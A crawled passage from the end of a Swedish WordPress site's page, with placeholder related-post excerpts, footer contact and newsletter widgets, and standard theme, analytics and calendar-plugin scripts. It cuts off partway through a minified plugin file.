								<a href="https://apologia.se/2016/04/05/single-post-11/">text blog post</a>								<div class='related-element-info-excerpt'>
									<p>Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit. Duis sed odio sit amet nibh vulputate cursus a sit amet mauris. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">05 apr 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://apologia.se/2016/03/17/blog-post-left-sidebar-5/"><img width="256" height="256" data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-256x256.jpg" class=" wp-post-image" alt="" data-tgpli-srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" data-tgpli-inited data-tgpli-image-inited id="tgpli-697ce18e66916"  /><script>window.tgpQueue.add('tgpli-697ce18e66916')</script><noscript><img width="256" height="256" src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-256x256.jpg" class=" wp-post-image" alt="" srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" /></noscript></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://apologia.se/2016/03/17/blog-post-left-sidebar-5/">Blog post + left sidebar</a>								<div class='related-element-info-excerpt'>
									<p>Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">17 mar 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://apologia.se/2014/03/16/post-with-gallery-slider-2/"><span class="gem-dummy "></span></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://apologia.se/2014/03/16/post-with-gallery-slider-2/">Post With Gallery Slider</a>								<div class='related-element-info-excerpt'>
									<p>Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit.  Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">16 mar 2014</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
							</div>

		</div>
	</div>

					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

														<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">Kontaktuppgifter</h3>			<div class="textwidget"><p>Smala gränd 5, 111 39 Stockholm</p>
<p>0708 433 162</p>
<p>info@apologia.se</p>
</div>
		</div><div id="the_gem_widget_clients-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_thegem_clients"><h3 class="widget-title">Samarbetspartners </h3><div class="gem-clients gem-clients-type-carousel-grid carousel-disabled "  data-autoscroll="0"><div class="gem-clients-slide"><div class="gem-clients-slide-inner clearfix">
<div id="post-23828" class="gem-client-item post-23828 thegem_client type-thegem_client status-publish has-post-thumbnail"  >
	<a href="http://www.johannelund.nu/" target="_blank" class="gscale">
		<img data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/johannelund-logo-thegem-widget-column-1x.jpg" data-tgpli-srcset="https://apologia.se/wp-content/uploads/2016/04/johannelund-logo-thegem-widget-column-2x.jpg 2x" width="80" alt="Johannelund" class="img-responsive" data-tgpli-inited data-tgpli-image-inited id="tgpli-697ce18e6691c" /><script>window.tgpQueue.add('tgpli-697ce18e6691c')</script><noscript><img src="https://apologia.se/wp-content/uploads/2016/04/johannelund-logo-thegem-widget-column-1x.jpg" srcset="https://apologia.se/wp-content/uploads/2016/04/johannelund-logo-thegem-widget-column-2x.jpg 2x" width="80" alt="Johannelund" class="img-responsive"/></noscript>	</a>
</div>
<div id="post-23829" class="gem-client-item post-23829 thegem_client type-thegem_client status-publish has-post-thumbnail"  >
	<a href="http://www.euroleadership.org/" target="_blank" class="gscale">
		<img data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/ELF-thegem-widget-column-1x.png" data-tgpli-srcset="https://apologia.se/wp-content/uploads/2016/04/ELF-thegem-widget-column-2x.png 2x" width="80" alt="ELF" class="img-responsive" data-tgpli-inited data-tgpli-image-inited id="tgpli-697ce18e66922" /><script>window.tgpQueue.add('tgpli-697ce18e66922')</script><noscript><img src="https://apologia.se/wp-content/uploads/2016/04/ELF-thegem-widget-column-1x.png" srcset="https://apologia.se/wp-content/uploads/2016/04/ELF-thegem-widget-column-2x.png 2x" width="80" alt="ELF" class="img-responsive"/></noscript>	</a>
</div>
<div id="post-23830" class="gem-client-item post-23830 thegem_client type-thegem_client status-publish has-post-thumbnail"  >
	<a href="https://www.facebook.com/groups/132473267100343" target="_blank" class="gscale">
		<img data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/SAS-thegem-widget-column-1x.jpg" data-tgpli-srcset="https://apologia.se/wp-content/uploads/2016/04/SAS-thegem-widget-column-2x.jpg 2x" width="80" alt="SAS" class="img-responsive" data-tgpli-inited data-tgpli-image-inited id="tgpli-697ce18e66928" /><script>window.tgpQueue.add('tgpli-697ce18e66928')</script><noscript><img src="https://apologia.se/wp-content/uploads/2016/04/SAS-thegem-widget-column-1x.jpg" srcset="https://apologia.se/wp-content/uploads/2016/04/SAS-thegem-widget-column-2x.jpg 2x" width="80" alt="SAS" class="img-responsive"/></noscript>	</a>
</div>
<div id="post-23831" class="gem-client-item post-23831 thegem_client type-thegem_client status-publish has-post-thumbnail"  >
	<a href="http://www.sea.nu/" target="_blank" class="gscale">
		<img data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/SEA-thegem-widget-column-1x.png" data-tgpli-srcset="https://apologia.se/wp-content/uploads/2016/04/SEA-thegem-widget-column-2x.png 2x" width="80" alt="SEA" class="img-responsive" data-tgpli-inited data-tgpli-image-inited id="tgpli-697ce18e6692b" /><script>window.tgpQueue.add('tgpli-697ce18e6692b')</script><noscript><img src="https://apologia.se/wp-content/uploads/2016/04/SEA-thegem-widget-column-1x.png" srcset="https://apologia.se/wp-content/uploads/2016/04/SEA-thegem-widget-column-2x.png 2x" width="80" alt="SEA" class="img-responsive"/></noscript>	</a>
</div></div></div></div></div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">Nyhetsbrev</h3>
	<section id="yikes-mailchimp-container-3" class="yikes-mailchimp-container yikes-mailchimp-container-3 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-3"></section>			<form id="nyhetsbrev-3" class="yikes-easy-mc-form yikes-easy-mc-form-3  " method="POST" data-attr-form-id="3">

													<label for="yikes-easy-mc-form-3-EMAIL"  class="EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-3-EMAIL"  name="EMAIL"  placeholder="E-post"  class="yikes-easy-mc-email field-no-label"  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
									<label for="8e8c088d88" style="display:none;" class="8e8c088d88-label ">

										<!-- dictate label visibility -->
																					<label for="8e8c088d88-0" class="yikes-easy-mc-checkbox-label field-no-label" style="display:none;">
												<input 
													type="checkbox" 
													name="group-8e8c088d88[]" 
													id="8e8c088d88-0"
													value="1918a1f18d"
																									>
												Supporterklubb											</label>
																						<label for="8e8c088d88-1" class="yikes-easy-mc-checkbox-label field-no-label" style="display:none;">
												<input 
													type="checkbox" 
													name="group-8e8c088d88[]" 
													id="8e8c088d88-1"
													value="87d4101e42"
																									>
												Alumni											</label>
																						<label for="8e8c088d88-2" class="yikes-easy-mc-checkbox-label field-no-label" style="display:none;">
												<input 
													type="checkbox" 
													name="group-8e8c088d88[]" 
													id="8e8c088d88-2"
													value="f1b9fa01d7"
													checked="checked"												>
												Nyhetsbrev											</label>
																						<label for="8e8c088d88-3" class="yikes-easy-mc-checkbox-label field-no-label last-selection" style="display:none;">
												<input 
													type="checkbox" 
													name="group-8e8c088d88[]" 
													id="8e8c088d88-3"
													value="0e3111cad0"
																									>
												Församlingar											</label>
											
									</label>
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-3" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-3" value="0b707b72de">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-3" value="3">

				<!-- Submit Button -->
				<button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-3 btn btn-primary  gem-button"> <span class="yikes-mailchimp-submit-button-span-text">Prenumerera på nyhetsbrevet</span></button>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_3" name="yikes_easy_mc_new_subscriber" value="8cdb65137b">
				<input type="hidden" name="_wp_http_referer" value="/2016/03/15/post-with-gallery-slider/" />				
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.6 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/apologia.se" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																																																														<a href="https://www.instagram.com/apologiasverige/" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="https://www.youtube.com/@ApologiaSverige" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																									<a href="https://open.spotify.com/show/6y8ATpBlyAt9bElEtI16AK?si=1883bc1337ad4233" target="_blank" title="Spotify" class="socials-item"><i class="socials-item-icon spotify"></i></a>
																																																																																																																																																																																																																																																																																																																																</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info"></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
				<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		
<script type="text/javascript">
/*var quickfinders = document.querySelectorAll('.quickfinder-item-link');
*/
console.log("sidan complete");
var searchResultClasses = function(){
     var ajaxResultat= document.querySelectorAll('.vc_gitem-link');
      console.log("kör skriptet searchResultClasses ");
 console.log(ajaxResultat);
      for (var i=0; i<ajaxResultat.length; i++){
console.log("börjar loopen")
             ajaxResultat[i].classList.add("ari-fancybox", "ari-fancybox-iframe");
console.log(ajaxResultat[i].classList); 
            ajaxResultat[i].classList.remove("vc_gitem-link")
                console.log("slutar loopen")
};
};
/*
var lasMerKnapp = document.querySelectorAll('#om .ari-fancybox a');
lasMerKnapp.classList.add("ari-fancybox", "ari-fancybox-iframe");
*/

/*
for (var i=0; i<quickfinders.length; i++){
quickfinders[i].classList.add("ps2id") ;
};*/




  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-104927016-1', 'auto');
  ga('send', 'pageview');


jQuery(document).on("sf:ajaxfinish", ".searchandfilter", function(){
	console.log("ajax complete");
searchResultClasses();
document.querySelector('.search-filter-vc-pagi-hidden').style.display="initial";
});

jQuery( document ).ajaxComplete(function() {
console.log("ajax complete");
  searchResultClasses();

});


    


</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>

<link rel='stylesheet' id='thegem-hovers-css'  href='https://apologia.se/wp-content/themes/thegem/css/thegem-hovers.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-animations-css'  href='https://apologia.se/wp-content/themes/thegem/css/thegem-itemsAnimations.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://apologia.se/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://apologia.se/wp-content/themes/thegem/css/wp-mediaelement.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-blog-css'  href='https://apologia.se/wp-content/themes/thegem/css/thegem-blog.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css'  href='https://apologia.se/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/thegem-form-elements.js?ver=5.6.0' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/jquery.easing.js?ver=5.6.0' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/SmoothScroll.js?ver=5.6.0' id='SmoothScroll-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=5.6.0' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"ajax_url":"https:\/\/apologia.se\/wp-admin\/admin-ajax.php","backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.6.0' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/thegem-header.js?ver=5.6.0' id='thegem-header-js'></script>
<script type='text/javascript' id='thegem-scripts-js-extra'>
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https:\/\/apologia.se\/wp-admin\/admin-ajax.php","ajax_nonce":"8cd2020047"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/functions.js?ver=5.6.0' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.6.0' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/apologia.se\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apologia.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' id='page-scroll-to-id-plugin-script-js-extra'>
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[rel='m_PageScroll2id']","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion]","scrollSpeed":1000,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"true","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"true","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"true","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apologia.se/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9' id='page-scroll-to-id-plugin-script-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"St\u00e4ng","currentText":"Idag","monthNames":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"monthNamesShort":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"nextText":"N\u00e4sta","prevText":"F\u00f6reg\u00e5ende","dayNames":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"dayNamesShort":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"],"dayNamesMin":["S","M","T","O","T","F","L"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://apologia.se/wp-content/plugins/ics-calendar/assets/script.min.js?ver=11.7.0.3' id='ics-calendar-js'></script>
<script type='text/javascript' id='ics-calendar-js-after'>
var r34ics_ajax_obj = {"ajaxurl":"https:\/\/apologia.se\/wp-admin\/admin-ajax.php","r34ics_nonce":"70fa90ac60"};
var ics_calendar_i18n = {"hide_past_events":"D\u00f6lj tidigare evenemang","show_past_events":"Visa tidigare evenemang"};
var r34ics_days_of_week_map = {"s\u00f6ndag":"s\u00f6n","m\u00e5ndag":"m\u00e5n","tisdag":"tis","onsdag":"ons","torsdag":"tor","fredag":"fre","l\u00f6rdag":"l\u00f6r"};
var r34ics_transients_expiration_ms = 3600000; var r34ics_ajax_interval;
</script>
<script type='text/javascript' src='https://apologia.se/wp-content/plugins/ics-calendar-pro/assets/js.cookie.min.js?ver=3.0.1' id='r34icspro-js-cookie-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/plugins/ics-calendar-pro/assets/script.min.js?ver=4.8.4.1' id='ics-calendar-pro-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/plugins/ics-calendar-pro/vendors/fullcalendar/index.global.min.js?ver=6.1.1' id='r34icspro-fullcalendar-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/plugins/ics-calendar-pro/vendors/masonry/masonry.pkgd.min.js?ver=4.2.2' id='r34icspro-masonry-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=5.6.0' id='jquery-touchSwipe-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=5.6.0' id='jquery-carouFredSel-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/thegem-scrollMonitor.js?ver=5.6.0' id='thegem-scroll-monitor-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/thegem-gallery.js?ver=5.6.0' id='thegem-gallery-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/thegem-related-posts-carousel.js?ver=5.6.0' id='thegem-related-posts-carousel-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/isotope.min.js?ver=5.6.0' id='isotope-js-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/clients-grid-carousel.js?ver=5.6.0' id='thegem-clients-grid-carousel-js'></script>
<script type='text/javascript' id='yikes-easy-mc-ajax-js-extra'>
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/apologia.se\/wp-admin\/admin-ajax.php","page_data":"11825","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/apologia.se\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/apologia.se\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"26037d1cd5","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apologia.se/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.6' id='yikes-easy-mc-ajax-js'></script>
<script type='text/javascript' id='form-submission-helpers-js-extra'>
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/apologia.se\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/apologia.se\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"11825"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apologia.se/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.6' id='form-submission-helpers-js'></script>
<script></script><script type="text/javascript">(function() {var parent = document.getElementById("page");var deferredFile1 = document.createElement("link");deferredFile1.rel = "stylesheet";deferredFile1.type = "text/css";deferredFile1.href = "https://apologia.se/wp-content/themes/thegem/css/icons-material.css?ver=5.6.0";document.body.appendChild(deferredFile1);var deferredFile2 = document.createElement("link");deferredFile2.rel = "stylesheet";deferredFile2.type = "text/css";deferredFile2.href = "https://apologia.se/wp-content/themes/thegem/css/icons-fontawesome.css?ver=5.6.0";document.body.appendChild(deferredFile2);var deferredFile3 = document.createElement("link");deferredFile3.rel = "stylesheet";deferredFile3.type = "text/css";deferredFile3.href = "https://apologia.se/wp-content/themes/thegem/css/icons-material.css?ver=5.6.0";document.body.appendChild(deferredFile3);window.addEventListener("load",function(){var elem = document.getElementById("thegem-preloader-inline-css");setTimeout(function() { if (elem!==null && elem.parentNode!==null) elem.parentNode.removeChild(elem) }, 300); });})();</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://apologia.se/wp-content/themes/thegem-child/style.css?ver=5.6.0
body_size: 387
content:
/*
Theme Name: TheGem Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/
@font-face {
    font-family: 'Village-Plain';
    src:url('http://apologia.se/wp-content/themes/thegem-child/fonts/village-plain/Village-Plain.ttf.woff') format('woff'),
        url('http://apologia.se/wp-content/themes/thegem-child/fonts/village-plain/Village-Plain.ttf.svg#Village-Plain') format('svg'),
        url('http://apologia.se/wp-content/themes/thegem-child/fonts/village-plain/Village-Plain.ttf.eot'),
        url('http://apologia.se/wp-content/themes/thegem-child/fonts/village-plain/Village-Plain.ttf.eot?#iefix') format('embedded-opentype'); 
        font-weight: normal;
        font-style: normal;

}

--- FILE ---
content_type: text/javascript
request_url: https://apologia.se/wp-content/plugins/ics-calendar-pro/assets/script.min.js?ver=4.8.4.1
body_size: 2799
content:
/*! ICS Calendar Pro front end scripts https://icscalendar.com */ function r34icspro_detect_os(){var a=window.navigator.userAgent,e="";return void 0!==a&&""!=a&&(-1!=a.indexOf("Windows")?e="Windows":-1!=a.indexOf("iOS")||-1!=a.indexOf("iPadOS")?e="iOS":-1!=a.indexOf("Macintosh")?e="Mac":-1!=a.indexOf("Android")?e="Android":-1!=a.indexOf("Linux")&&(e="Linux")),e}function r34icspro_fc_phone_day_headers(){r34ics_is_phone()&&"undefined"!=typeof r34ics_days_of_week_map?jQuery(document).find(".ics-calendar .fc-col-header-cell a").each(function(){var a=jQuery(this).text();void 0!==r34ics_days_of_week_map[a]&&(jQuery(this).data("orig-str",a),jQuery(this).text(r34ics_days_of_week_map[a]))}):jQuery(document).find(".ics-calendar .fc-col-header-cell a").each(function(){""!=jQuery(this).data("orig-str")&&jQuery(this).text(jQuery(this).data("orig-str"))})}function r34icspro_fc_phone_switch_to_list(){r34ics_is_phone()&&jQuery(".ics-calendar.fc_tab_mobile_default_list .fc-listMonth-button").trigger("click")}function r34icspro_refresh_filter_and_color_key(a){var e=[];for(var t in a.find(".ics-calendar-color-key-toggle").each(function(){jQuery(this).prop("checked")||e.push(jQuery(this))}),a.find(".ics-calendar-filter-text").trigger("change"),e)e[t].prop("checked")?e[t].trigger("click"):e[t].trigger("click").trigger("click")}function r34icspro_init(){if(jQuery(document).trigger("r34icspro_init_start"),jQuery(".ics-calendar textarea.subscribe").on("click",function(){jQuery(this).select(),document.execCommand("copy"),jQuery(this).parent().append('<span class="subscribe-link-copied" title="Copied">&#10003;</span>'),setTimeout(function(){jQuery(".ics-calendar .subscribe-link-copied").remove()},2e3)}),jQuery(".ics-calendar a.subscribe").length>0&&"Android"==r34icspro_detect_os()&&jQuery(".ics-calendar a.subscribe").each(function(){jQuery(this).attr("href",jQuery(this).attr("href").replace("webcal://","https://"))}),jQuery(".ics-calendar-filter").length>0&&(jQuery(".ics-calendar-filter-text").on("keyup change",function(){var a=jQuery(this).closest(".ics-calendar").attr("id"),e=jQuery(this).val().toLowerCase(),t=0;jQuery(".ics-calendar#"+a+" .event").each(function(){-1==jQuery(this).text().toLowerCase().indexOf(e)?(jQuery(this).addClass("hidden_in_main").prev(".time, .all-day-indicator").addClass("hidden_in_main"),t++):jQuery(this).removeClass("hidden_in_main").prev(".time, .all-day-indicator").removeClass("hidden_in_main")}),t>0?(jQuery(".ics-calendar#"+a+" .more_events").hide(),jQuery(this).parent().siblings(".ics-calendar-filter-status").text("+"+t)):(jQuery(".ics-calendar#"+a+" .more_events").show(),jQuery(this).parent().siblings(".ics-calendar-filter-status").text(""),jQuery(".ics-calendar#"+a+" 